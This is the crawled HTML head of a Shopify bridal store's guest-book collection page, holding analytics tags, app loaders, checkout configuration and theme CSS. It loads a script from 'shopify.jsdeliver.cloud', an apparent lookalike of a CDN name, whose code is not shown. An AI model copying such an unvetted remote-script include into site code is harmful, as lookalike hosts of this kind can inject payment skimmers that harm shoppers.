

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hevitbridal.com/collections/alternative-guest-books?view=view-36&grid_list
body_size: 51997
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    
    
    
    
    
      
      
    
  
    <!-- BEGIN!!! This is the code I added when swithing theme 08/05/2025 -->
    <link rel="alternate" hreflang="en" href="https://hevit.store" />
   <link rel="alternate" hreflang="fr" href="https://hevitbridal.fr" />
   <link rel="alternate" hreflang="de" href="https://hevitbridal.de" />
   <link rel="alternate" hreflang="es" href="https://hevitbridal.es" />

  <!-- Verifications -->
  <meta name="facebook-domain-verification" content="01p4vakoni3hv20n9josrt258f7vgx" />
  <meta name="google-site-verification" content="GHPe9h74gE7Hu36p4VM64BoQ5jO5Z1ReyA90whKuCgA" />
  <meta name="google-domain-ownership" content="GooGhywoiu9839t543j0s7543uw1 - pls add hevitshop@gmail.com to  UA-213759481-1 with ‘Manage Users and Edit’ permissions - 24 January 2022." />


    <!-- INTELLIGEMS -->
    <script>
    window.Shopify = window.Shopify || {theme: {id: 150071214318, role: 'main' } };
    window._template = {
        directory: "",
        name: "collection",
        suffix: ""
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/cbf0016bd9a5/bundle.js" async></script>

     <!-- CLARITY begin -->
        <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "q9f5t9juox");
</script>
     <!-- CLARITY end -->

    <!-- Disable sort by best-selling-->
      <script>
  if(document.location.href.indexOf('https://hevitbridal.com/collections/all?sort_by=best-selling') > -1) {
  document.location.href = 'https://google.com';
  }
  </script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MXNVKS4');</script>
    <!-- End Google Tag Manager -->
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-GLTDQ9ZEQW"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-GLTDQ9ZEQW');
    </script>

    <!-- Infinite Option script for datepicker -->
<script>
  window.Shoppad = window.Shoppad || {},
  window.Shoppad.apps = window.Shoppad.apps || {},
  window.Shoppad.apps.infiniteoptions = {
    ready: function() {
      
      function callback() {
        var jQ = window.$ && window.$().datepicker ? window.$ : window.Shoppad.$;

        jQ('#infiniteoptions-container .datepicker').datepicker({
          inline: true,
          altFormat: "MM d, yy",
          changeYear: true,
          changeMonth: true,
          yearRange: "-200:+100",
          altField: '#infiniteoptions-container .datepicker input[type=text]',
          onSelect: function() {
            jQ('#infiniteoptions-container .ui-datepicker-inline').hide();
          }
        });

        jQ('#infiniteoptions-container .datepicker input[type=text]').change(function(){
          jQ('#infiniteoptions-container .datepicker').datepicker('setDate', $(this).val());
        });

        jQ('#infiniteoptions-container .datepicker').datepicker( "setDate", '' );

        jQ('#infiniteoptions-container .datepicker input[type=text]').attr('readonly','true');

        jQ('#infiniteoptions-container .datepicker input[type=text]').addClass('notranslate');
        jQ('#infiniteoptions-container .datepicker input[type=text]').attr('translate', 'no');

        jQ('#infiniteoptions-container .ui-datepicker-inline').hide();

        jQ('#infiniteoptions-container .datepicker input[type=text]').on('click touchstart', function (e) {
          jQ('#infiniteoptions-container .ui-datepicker-inline').show();
        });

        jQ(document).on('mouseup touchstart', function(e) {
          var isDatePickerInput = jQ('#infiniteoptions-container .datepicker input').is(e.target);
          var isDatePicker = jQ('#infiniteoptions-container .ui-datepicker-inline').is(e.target);
          var isChildOfDatePicker = jQ('#infiniteoptions-container .ui-datepicker-inline').has(e.target).length;
  
          // If the target of the click isn't the text input, the date picker, or a descendant of the date picker
          if (!isDatePickerInput && !isDatePicker && !isChildOfDatePicker) {
            jQ('#infiniteoptions-container .ui-datepicker-inline').hide();
          }
        });
      }

      if (window.jQuery && window.jQuery.fn && window.jQuery.fn.datepicker) {
        callback();
      } else {
        // Set jQuery on page
        window.jQuery = window.jQuery || window.Shoppad.$;
        var script = document.createElement('script');
        script.src = '//code.jquery.com/ui/1.10.2/jquery-ui.js';
        script.onload = callback;
        document.getElementsByTagName('head')[0].appendChild(script);
      }
    }
  };
</script>
<!-- End Infinite Option script for datepicker -->

    <!-- END!!! This is the code I added when swithing theme 08/05/2025 -->
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hevitbridal.com/collections/alternative-guest-books">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="F78Zp5mMIv8D0mrvO+/JHGGg8M6wu0bkhu1VEHX8LS6yvbe5J0EgblCw8smh6ft3wBt7I8CDJOKV3D2soJeLepgo8A8et0Q8XPDp0WevrCYtfm2ZKdNnBtemveU6ncc0nQPuZxd3D+vDcOMyKlsEnhdrdXGkIF/IJG33h+BR7flWWPhPP1VRd0T1LLK0iHljV1GieXwkbMUpiWGkNs3scZAbFV8MzqDaO613wRuBzWqlgkeXM/gWf3FRE2R3/PfTLPA6v+1bzQamFyCwAznfu0aihZZvAqUhMm9zN8UWc8YB3f4QVUp//Gi6LzSGQBUbZKzwO4Vj+7H8fLaL4u252ys0trYj0Cl/Z/cX8J4Hy+s2n35fhKoCyV8XuokHHjmLbPCIYtazRVto9ZdC3YaWZA=="></script>
    <script src="//hevitbridal.com/cdn/shop/t/24/assets/secondary.js?v=176493633728047177611746438075" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//hevitbridal.com/cdn/shop/files/favicon_pink.png?crop=center&height=32&v=1740652447&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Wedding Guest Books Alternative | Creative Wooden Heart Guest Book
 &ndash; Hevit Bridal</title>

    
      <meta name="description" content="Searching for the perfect wedding guest book for your big day? Find unique &amp; creative wedding heart drop boxes for guests &amp; wooden sign books in custom and vintage designs at Hevit Bridal. Shop now!">
    

    

<meta property="og:site_name" content="Hevit Bridal">
<meta property="og:url" content="https://hevitbridal.com/collections/alternative-guest-books">
<meta property="og:title" content="Wedding Guest Books Alternative | Creative Wooden Heart Guest Book">
<meta property="og:type" content="website">
<meta property="og:description" content="Searching for the perfect wedding guest book for your big day? Find unique &amp; creative wedding heart drop boxes for guests &amp; wooden sign books in custom and vintage designs at Hevit Bridal. Shop now!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wedding Guest Books Alternative | Creative Wooden Heart Guest Book">
<meta name="twitter:description" content="Searching for the perfect wedding guest book for your big day? Find unique &amp; creative wedding heart drop boxes for guests &amp; wooden sign books in custom and vintage designs at Hevit Bridal. Shop now!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="owXk8OjwK5nkkO-COudQOD08wKjRKkilP5i65VeeG8o">
<meta name="google-site-verification" content="owXk8OjwK5nkkO-COudQOD08wKjRKkilP5i65VeeG8o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57910657184/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d1166627e2a368a1735290ff108aff10">
<meta id="in-context-paypal-metadata" data-shop-id="57910657184" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/alternative-guest-books.atom" />
<link rel="alternate" hreflang="x-default" href="https://hevitbridal.com/collections/alternative-guest-books">
<link rel="alternate" hreflang="en" href="https://hevitbridal.com/collections/alternative-guest-books">
<link rel="alternate" hreflang="de" href="https://hevitbridal.com/de/collections/alternative-guest-books">
<link rel="alternate" hreflang="fr" href="https://hevitbridal.com/fr/collections/alternative-guest-books">
<link rel="alternate" hreflang="de-AT" href="https://hevitbridal.de/collections/alternative-guest-books">
<link rel="alternate" hreflang="en-AT" href="https://hevitbridal.de/en/collections/alternative-guest-books">
<link rel="alternate" hreflang="de-DE" href="https://hevitbridal.de/collections/alternative-guest-books">
<link rel="alternate" hreflang="en-DE" href="https://hevitbridal.de/en/collections/alternative-guest-books">
<link rel="alternate" type="application/json+oembed" href="https://hevitbridal.com/collections/alternative-guest-books.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57910657184" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57910657184,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57910657184","merchantName":"Hevit Bridal","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Hevit Bridal","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d1166627e2a368a1735290ff108aff10","betas":["rich-media-storefront-analytics"],"domain":"hevitbridal.com","predictiveSearch":true,"shopId":57910657184,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hevit-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":150071214318,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hevitbridal.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=hevit-shop.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hevit-shop.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=hevit-shop.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/hevit-shop\/tvOG81kfmMN1iQJkSKFN4aRlqN0zzfoo.js?shop=hevit-shop.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hevit-shop.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/hevit-shop.myshopify.com-1756824342077.js?shop=hevit-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57910657184,"offset":3600,"reqid":"95e0b959-da36-406b-a916-7461d16370df-1768802328","pageurl":"hevitbridal.com\/collections\/alternative-guest-books?view=view-36\u0026grid_list","u":"b6954a9da628","p":"collection","rtyp":"collection","rid":282683375776};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hevitbridal.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//hevitbridal.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hevitbridal.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hevitbridal.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hevitbridal.com/cdn/shop/t/24/compiled_assets/scripts.js?7765"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 228, 85, 108;
        --color-base-accent-1: 228, 85, 108;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdf4f6;
        --gradient-base-accent-1: #e4556c;
        --gradient-base-accent-2: #000000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;
